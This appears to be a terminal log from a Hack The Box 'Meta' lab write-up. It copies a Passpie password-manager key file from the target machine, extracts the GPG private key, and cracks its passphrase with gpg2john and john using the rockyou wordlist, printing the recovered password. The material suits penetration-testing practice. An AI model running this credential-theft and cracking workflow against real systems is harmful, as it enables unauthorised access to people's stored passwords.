 [sirius@ParrotOS]─[~/CTF/HTB/Machines/meta]
$ scp jnelson@metapress.htb:./.passpie/.keys ./ 1 ×
jnelson@metapress.htb's password:
.keys 100% 5243 16.9KB/s 00:00
[sirius@ParrotOS]─[~/CTF/HTB/Machines/meta]
$ mv .keys keys
[sirius@ParrotOS]─[~/CTF/HTB/Machines/meta]
$ tail -n 45 keys > key.priv
[sirius@ParrotOS]─[~/CTF/HTB/Machines/meta]
$ gpg2john key.priv > hash
File key.priv
[sirius@ParrotOS]─[~/CTF/HTB/Machines/meta]
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65011712 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 7 for all l
oaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
blink182 (Passpie)
1g 0:00:00:13 DONE (2023-03-04 09:22) 0.07189g/s 11.79p/s 11.79c/s 11.79C/s ginger..blink182
Use the "--show" option to display all of the cracked passwords reliably
Session completed
[sirius@ParrotOS]─[~/CTF/HTB/Machines/meta]
$
Hack The Box
PEN-TESTING LABS
Trash